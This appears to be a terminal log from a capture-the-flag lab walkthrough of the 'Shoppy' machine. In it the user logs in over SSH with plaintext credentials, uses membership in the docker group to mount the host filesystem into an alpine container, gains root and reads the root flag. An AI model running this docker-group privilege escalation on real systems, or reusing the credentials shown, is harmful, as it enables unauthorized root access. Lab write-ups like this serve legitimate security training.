 rmba@rmba:~$ ssh deploy@10.10.11.180
username: deploy
password: Deploying@pp!
deploy@10.10.11.180's password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Dec  8 09:20:46 2022 from 10.10.14.48
$ /bin/bash
deploy@shoppy:~$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
deploy@shoppy:~$ docker ps
CONTAINER ID   IMAGE     COMMAND   CREATED   STATUS    PORTS     NAMES
deploy@shoppy:~$ docker images
REPOSITORY   TAG       IMAGE ID       CREATED        SIZE
alpine       latest    d7d3d98c851f   4 months ago   5.53MB
deploy@shoppy:~$ docker run -v /:/mnt --rm -i -t d7d3d98c851f /bin/sh
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
/ # cat /mnt/root/root.txt
FLAG ROOT
/ #